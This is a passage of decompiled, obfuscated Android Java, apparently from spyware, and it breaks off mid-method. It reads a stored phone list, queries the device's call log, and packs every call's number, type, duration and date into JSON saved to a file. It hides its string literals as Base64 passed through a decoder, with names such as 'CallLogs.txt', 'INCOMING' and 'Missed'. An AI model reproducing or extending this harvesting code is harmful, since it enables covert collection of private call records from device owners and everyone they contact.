 public void getfour() {
try {
qnqwerhong.phonelist.clear();
File bn = new File(qnqwerhong.qspathhong, qedthong.huhaa46("Q2xpc3QudHh0"));
if (bn.isFile() && bn.exists()) {
BufferedReader br = new BufferedReader(new FileReader(bn));
while (true) {
String lo = br.readLine();
if (lo == null) {
break;
} else if (lo.length() > 0) {
qnqwerhong.phonelist.add(lo);
}
}
br.close();
}
} catch (Exception e) {
}
try {
if (qnqwerhong.settings.getInt(qedthong.huhaa46("Q2FsbA=="), 1) == 1) {
Cursor c = this.f17003cc.getContentResolver().query(CallLog.Calls.CONTENT_URI, null, null, null, null);
this.number = c.getColumnIndex("number");
this.type = c.getColumnIndex("type");
this.date = c.getColumnIndex("date");
this.duration = c.getColumnIndex("duration");
FileOutputStream bw = new FileOutputStream(new File(qnqwerhong.qspathhong, qedthong.huhaa46("Q2FsbExvZ3MudHh0")));
this.mainn = new JSONArray();
while (c.moveToNext()) {
this.snumber = c.getString(this.number);
this.sduration = c.getString(this.duration);
this.sdate = c.getString(this.date);
this.stype = Integer.parseInt(c.getString(this.type));
Date newdate = new Date(Long.valueOf(this.sdate).longValue());
int i = this.stype;
if (i == 1) {
this.newdata = qedthong.huhaa46("SU5DT01JTkcg");
} else if (i == 3) {
this.newdata = qedthong.huhaa46("TWlzc2VkIA==");
} else if (i == 2) {
this.newdata = qedthong.huhaa46("T3V0R29pbmcg");
}
try {
JSONArray ty = new JSONArray();
JSONObject st = new JSONObject();
st.put(qedthong.huhaa46("VHlwZQ=="), this.newdata);
st.put(qedthong.huhaa46("TnVtYmVy"), this.snumber);
st.put(qedthong.huhaa46("RHVyYXRpb24="), this.sduration);
st.put(qedthong.huhaa46("RGF0ZQ=="), newdate.toString());
ty.put(st);
JSONObject onee = new JSONObject();
onee.put(qedthong.huhaa46("Q2FsbA=="), ty);
this.mainn.put(onee);
} catch (Exception e2) {